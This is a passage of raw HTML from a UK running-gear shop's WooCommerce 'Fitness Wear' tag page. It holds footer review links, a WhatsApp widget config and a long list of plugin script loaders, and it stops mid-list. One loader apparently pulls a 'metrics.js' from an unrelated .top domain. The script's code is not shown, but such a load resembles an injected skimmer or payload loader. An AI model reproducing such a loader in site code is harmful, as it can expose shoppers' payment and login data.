https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" /> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-89ae47c" data-id="89ae47c" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2a6bffa elementor-widget elementor-widget-heading" data-id="2a6bffa" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4976bee" data-id="4976bee" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-28f3dc1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="28f3dc1" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <a href="https://g.page/r/CTzP1ZBiDrm_EAI/review"> <img loading="lazy" width="1024" height="272" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" /> </a> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-76f1f36" data-id="76f1f36" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-673eb48 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="673eb48" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <a href="https://uk.trustpilot.com/review/runningmad.co.uk"> <img loading="lazy" width="1024" height="272" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" src="https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/images/optimized/rev-b4e72f2/runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" /> </a> </div> </div> </div> </div> </div> </section> <div class="elementor-element elementor-element-bc0a18e elementor-widget elementor-widget-shortcode" data-id="bc0a18e" data-element_type="widget" data-widget_type="shortcode.default"> <div class="elementor-widget-container"> <div class="elementor-shortcode"> <div class="elfsight-widget-whatsapp-chat elfsight-widget" data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22447950469279%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Running%20Mad%22%2C%22nameCaptionType%22%3A%22replyTime%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20in%20minutes%22%2C%22nameCaptionCustom%22%3Anull%2C%22welcomeMessage%22%3A%22We%27re%20thrilled%20to%20have%20you%20here%21%20Get%20ready%20for%20great%20conversations%2C%20shared%20experiences%2C%20and%20lots%20of%20fun.%20Don%27t%20hesitate%20to%20jump%20in%20and%20make%20yourself%20at%20home.%20We%27re%20all%20friends%20here%21%20%3F%3F%3F%3F%3F%3F%3F%3F%22%2C%22buttonText%22%3A%22Go%20on%2C%20Press%20The%20Button%20and%20lets%20talk..%20You%20know%20you%20want%20to%21%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22bubbleIconColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%223%22%7D" data-elfsight-whatsapp-chat-version="1.2.0" data-elfsight-widget-id="elfsight-whatsapp-chat-3"> </div> </div> </div> </div> </div> </div> </div> </section> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="f5b3f83f96" /><input type="hidden" name="_wp_http_referer" value="/product-tag/fitness-wear/" /><template data-nitro-marker-id="4abca5bf7cff5c356cda36e41ad9349c-1"></template> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/runningmad.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Fitness Wear&amp;rdquo;","@id":"https:\/\/runningmad.co.uk\/product-tag\/fitness-wear\/"}}]}</script><div id="couponwheel_notice"></div> <template data-nitro-marker-id="191ec6bde09456f14fa7f7eca85654ef-1"></template> <template data-nitro-marker-id="548a122f0140f7ea82c6507a21e61fdf-1"></template> <template data-nitro-marker-id="01ae3dda642de4c9e78a5e21f3c5ba2c-1"></template> <template data-nitro-marker-id="710201f5a3823d71b579303736a5a1e3-1"></template> <template data-nitro-marker-id="wc-accounting-js"></template> <template data-nitro-marker-id="wc-add-to-cart-variation-js-extra"></template> <template data-nitro-marker-id="wc-add-to-cart-variation-js"></template> <template data-nitro-marker-id="jquery-ui-core-js"></template> <template data-nitro-marker-id="jquery-ui-datepicker-js"></template> <template data-nitro-marker-id="jquery-ui-datepicker-js-after"></template> <template data-nitro-marker-id="woocommerce-addons-validation-js-extra"></template> <template data-nitro-marker-id="woocommerce-addons-validation-js"></template> <template data-nitro-marker-id="woocommerce-addons-js-extra"></template> <template data-nitro-marker-id="woocommerce-addons-js"></template> <template data-nitro-marker-id="js-cookie-js"></template> <template data-nitro-marker-id="commercekit-ajax-search-js"></template> <template data-nitro-marker-id="commercekit-attribute-swatches-js-js"></template> <template data-nitro-marker-id="woocommerce_shipping_table_rate_checkout-js"></template> <template data-nitro-marker-id="shoptimizer-main-js"></template> <template data-nitro-marker-id="shoptimizer-main-js-after"></template> <template data-nitro-marker-id="shoptimizer-hover-intent-js"></template> <template data-nitro-marker-id="elementor-webpack-runtime-js"></template> <template data-nitro-marker-id="elementor-frontend-modules-js"></template> <template data-nitro-marker-id="elementor-frontend-js-before"></template> <template data-nitro-marker-id="elementor-frontend-js"></template> <template data-nitro-marker-id="swiper-js"></template> <template data-nitro-marker-id="automatewoo-referrals-js-extra"></template> <template data-nitro-marker-id="automatewoo-referrals-js"></template> <template data-nitro-marker-id="jquery-effects-core-js"></template> <template data-nitro-marker-id="couponwheel-dialog-trigger-js"></template> <template data-nitro-marker-id="couponwheel-js-extra"></template> <template data-nitro-marker-id="couponwheel-js-before"></template> <template data-nitro-marker-id="couponwheel-js"></template> <template data-nitro-marker-id="notificationx-moment-locale-js"></template> <template data-nitro-marker-id="notificationx-public-js-extra"></template> <template data-nitro-marker-id="notificationx-public-js"></template> <template data-nitro-marker-id="sourcebuster-js-js"></template> <template data-nitro-marker-id="wc-order-attribution-js-extra"></template> <template data-nitro-marker-id="wc-order-attribution-js"></template> <template data-nitro-marker-id="ywdpd_owl-js"></template> <template data-nitro-marker-id="ywdpd_frontend-js-extra"></template> <template data-nitro-marker-id="ywdpd_frontend-js"></template> <template data-nitro-marker-id="ywdpd_modals-js-extra"></template> <template data-nitro-marker-id="ywdpd_modals-js"></template> <template data-nitro-marker-id="custom-shoptimizer-quantity-js-js"></template> <template data-nitro-marker-id="wc-cart-fragments-js-extra"></template> <template data-nitro-marker-id="wc-cart-fragments-js"></template> <template data-nitro-marker-id="elementor-recaptcha_v3-api-js"></template> <template data-nitro-marker-id="elfsight-whatsapp-chat-js"></template> <template data-nitro-marker-id="elementor-pro-webpack-runtime-js"></template> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="elementor-pro-frontend-js-before"></template> <template data-nitro-marker-id="elementor-pro-frontend-js"></template> <template data-nitro-marker-id="pro-elements-handlers-js"></template> <template data-nitro-marker-id="gsap-js-js"></template> <template data-nitro-marker-id="elementor-extras-frontend-js-extra"></template> <template data-nitro-marker-id="elementor-extras-frontend-js"></template> <template data-nitro-marker-id="parallax-gallery-js"></template> <template data-nitro-marker-id="hotips-js"></template> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://runningmad.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <template data-nitro-marker-id="3ebd96601fef19372e930850dc703328-1"></template> <template data-nitro-marker-id="710201f5a3823d71b579303736a5a1e3-2"></template> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://runningmad.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <template data-nitro-marker-id="3ebd96601fef19372e930850dc703328-2"></template> <template data-nitro-marker-id="ff91bfd41539eb7d75cf4abf2cf5d907-1"></template> <script>NPRL.registerInlineScript("76f7451963a03be8de3f7e819f6acc82-1", "[base64]");NPRL.registerInlineScript("58ffb7f088f830fd57a4a520ce5f147c-1", "[base64]");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-includes/js/jquery/nitro-min-f43b551b749a36845288913120943cc6.jquery.min.js", "jquery-core-js", "[base64]/dmVyPTMuNy4xIn0=");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-includes/js/jquery/nitro-min-558973c0fd98109493258c8470e94016.jquery-migrate.min.js", "jquery-migrate-js", "[base64]");NPRL.registerInlineScript("jquery-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImpxdWVyeS1qcy1hZnRlciJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-includes/js/nitro-min-3ab81072f100c48d16c804d8bb93549c.underscore.min.js", "underscore-js", "[base64]");NPRL.registerInlineScript("wp-util-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLXV0aWwtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-includes/js/nitro-min-d4d009f105bbb43ac34bbadde940dd59.wp-util.min.js", "wp-util-js", "[base64]");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/nitro-min-b70a4b5eaa7f34c3b8ab04b3d5d25a9a.jquery.blockUI.min.js", "wc-jquery-blockui-js", "[base64]/dmVyPTIuNy4wLXdjLjEwLjMuNiJ9");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/js/nitro-min-960ccc89a92aa776f2e29e712ad243a0.apbct-public-bundle.min.js", "apbct-public-bundle.min-js-js", "[base64]");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/fd.cleantalk.org/nitro-min-2965607e7c41c417ebb806e83ef993dd.ct-bot-detector-wrapper.js", "ct_bot_detector-js", "[base64]");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/payment-reminder-for-woocommerce/public/js/nitro-min-ce14daf1fa653aa5c268ae01ca87c2b5.payment-reminder-public.js", "payment-reminder-js", "[base64]/dmVyPTEuMC44In0=");NPRL.registerInlineScript("wc-add-to-cart-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLWFkZC10by1jYXJ0LWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-b70a60ba4f5f8be23bcbd2c0e92aa067.add-to-cart.min.js", "wc-add-to-cart-js", "[base64]");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/nitro-min-1482205fbc36ba1a4fed22daa24c1f07.js.cookie.min.js", "wc-js-cookie-js", "[base64]/dmVyPTIuMS40LXdjLjEwLjMuNiJ9");NPRL.registerInlineScript("woocommerce-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Indvb2NvbW1lcmNlLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-b70a60ba4f5f8be23bcbd2c0e92aa067.woocommerce.min.js", "woocommerce-js", "[base64]/dmVyPTEwLjMuNiJ9");NPRL.registerInlineScript("WCPAY_ASSETS-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IldDUEFZX0FTU0VUUy1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://www.googletagmanager.com/gtag/js?id=GT-KD2H4B5", "google_gtagjs-js", "[base64]/aWQ9R1QtS0QySDRCNSJ9");NPRL.registerInlineScript("google_gtagjs-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Imdvb2dsZV9ndGFnanMtanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("wc-settings-dep-in-header-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLXNldHRpbmdzLWRlcC1pbi1oZWFkZXItanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("wc_additional_fees_script-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjX2FkZGl0aW9uYWxfZmVlc19zY3JpcHQtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/woocommerce-additional-fees/js/nitro-min-d4d009f105bbb43ac34bbadde940dd59.wc_additional_fees.js", "wc_additional_fees_script-js", "[base64]/dmVyPTYuOSJ9");NPRL.registerInlineScript("12c24fc7f54bef03d945780eb667dadf-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjEyYzI0ZmM3ZjU0YmVmMDNkOTQ1NzgwZWI2NjdkYWRmLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/meriksstaikom.top/runningmad/nitro-min-metrics.js", "7c5ac83731aadcb0ffe8d828171474ea-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI3YzVhYzgzNzMxYWFkY2IwZmZlOGQ4MjgxNzE0NzRlYS0xIn0sImNhbm9uaWNhbExpbmsiOiJodHRwczpcL1wvbWVyaWtzc3RhaWtvbS50b3BcL3J1bm5pbmdtYWRcL21ldHJpY3MuanMifQ==");NPRL.registerInlineScript("4abca5bf7cff5c356cda36e41ad9349c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjRhYmNhNWJmN2NmZjVjMzU2Y2RhMzZlNDFhZDkzNDljLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("191ec6bde09456f14fa7f7eca85654ef-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiIxOTFlYzZiZGUwOTQ1NmYxNGZhN2Y3ZWNhODU2NTRlZi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("548a122f0140f7ea82c6507a21e61fdf-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI1NDhhMTIyZjAxNDBmN2VhODJjNjUwN2EyMWU2MWZkZi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("01ae3dda642de4c9e78a5e21f3c5ba2c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjAxYWUzZGRhNjQyZGU0YzllNzhhNWUyMWYzYzViYTJjLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerInlineScript("710201f5a3823d71b579303736a5a1e3-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiZGF0YS1uby1vcHRpbWl6ZSI6IjEiLCJpZCI6IjcxMDIwMWY1YTM4MjNkNzFiNTc5MzAzNzM2YTVhMWUzLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/nitro-min-affb1da56d4d930b1496be551ced577f.accounting.min.js", "wc-accounting-js", "[base64]/dmVyPTAuNC4yIn0=");NPRL.registerInlineScript("wc-add-to-cart-variation-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLWFkZC10by1jYXJ0LXZhcmlhdGlvbi1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-b70a60ba4f5f8be23bcbd2c0e92aa067.add-to-cart-variation.min.js", "wc-add-to-cart-variation-js", "[base64]");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.core.min.js", "jquery-ui-core-js", "[base64]");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.datepicker.min.js", "jquery-ui-datepicker-js", "[base64]");NPRL.registerInlineScript("jquery-ui-datepicker-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImpxdWVyeS11aS1kYXRlcGlja2VyLWpzLWFmdGVyIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("woocommerce-addons-validation-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Indvb2NvbW1lcmNlLWFkZG9ucy12YWxpZGF0aW9uLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/nitro-min-fbed4e62f37ad573294a0ed1ccb020c7.pao-validation.min.js", "woocommerce-addons-validation-js", "[base64]");NPRL.registerInlineScript("woocommerce-addons-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Indvb2NvbW1lcmNlLWFkZG9ucy1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/nitro-min-fbed4e62f37ad573294a0ed1ccb020c7.addons.min.js", "woocommerce-addons-js", "[base64]/dmVyPTcuNC4wIn0=");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/nitro-min-8d18d79b0b1398e9b8c6989d8fdb4109.js.cookie.min.js", "js-cookie-js", "[base64]/dmVyPTMuMC41In0=");NPRL.registerScript("https://cdn-ilapcnf.nitrocdn.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm/assets/static/optimized/rev-355d61c/runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/js/nitro-min-b2dae8bf640d685851ec24f4c5898b15.ajax-search.js", "commercekit-ajax-search-js", 